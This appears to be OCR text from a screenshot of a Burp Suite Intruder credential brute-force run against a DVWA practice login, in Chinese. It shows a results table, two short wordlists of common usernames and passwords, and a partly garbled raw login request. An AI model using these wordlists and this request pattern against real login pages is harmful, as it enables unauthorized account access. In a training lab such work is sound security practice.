 攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 usernam... 评论
0 200 35081
1 12345678 123456.com 200 35081
2 admin 123123 200 35081
3 admin888 qq123.com 200 35081
4 admin123 123456 200 35081
5 1234567 qwe123 200 35081
6 123456 qwe1234 200 35081
7 password 123qwe 200 35081
8 password123 123qwer 200 35081
9 200 35081
10 200 35081
dvwa.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
12345678
admin
admin888
admin123
1234567
123456
password
password123
Password
Password123
100% Windows (CRLF) UTF-8
常用字典.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
123456.com
123123
qq123.com
123456
qwe123
qwe1234
123qwe
123qwer
159753
159357
第 1 行 100% Windows (CRLF) UTF-8
请求
Raw
Accep TW;q=0 2
Accep
Conte n-urle
Conte
Origi
Conne
Refer ul/bur
Cooki
Upgra
username=admin&password=123123&submit=Login
? < + > 输入搜索字词 没有比赛
完成了